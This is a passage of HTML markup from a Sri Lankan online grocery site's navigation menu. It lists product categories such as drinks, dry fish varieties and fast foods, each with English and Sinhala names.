											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
